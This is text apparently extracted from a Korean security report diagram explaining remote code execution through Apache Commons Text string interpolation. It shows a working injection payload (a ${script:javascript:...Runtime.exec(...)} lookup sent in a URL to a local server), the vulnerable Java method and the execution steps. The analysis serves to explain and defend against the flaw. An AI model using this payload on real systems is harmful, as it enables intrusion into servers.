 infosec
1 http://192.168.100.128/message?=${script:javascript:java.lang.Runtime.getRuntime().exec(‘touch /EQST-Insight’)}
공격자
웹
서버
private String interpolate(String input) {
final StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
2 String out = interpolator.replace(input);
System.out.println(out);
return out;
}
4 Print out: process[pid-4498], exitValue=0
1. 페이로드 전달
2. replace 함수 실행
3. InterpolatorStringLookup 함수 실행
4. RCE 실행
3
Lookup : ScriptStringLookup
Prefix : "Script"
name : ["javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/EQST-Insight')"]